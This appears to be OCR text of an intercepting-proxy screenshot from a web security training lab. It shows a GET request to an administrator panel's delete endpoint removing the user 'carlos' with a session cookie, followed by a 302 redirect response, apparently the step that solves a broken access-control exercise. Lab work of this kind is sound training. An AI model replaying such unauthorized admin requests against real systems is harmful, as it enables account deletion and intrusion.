 Request
Pretty Raw Hex
\n
1 GET /administrator-panel/delete?username=carlos HTTP/2
2 Host: 0a8f004b04ca556382f51666005c00ad.web-security-academy.net
3 Cookie: session=HiZd4QljzRG8M6OqF3EmjqEfUJksJrIq
4 Sec-Ch-Ua: "Chromium";v="125", "Not.A/Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.6422.60 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a8f004b04ca556382f51666005c00ad.web-security-academy.net/administrator-panel
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /administrator-panel
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6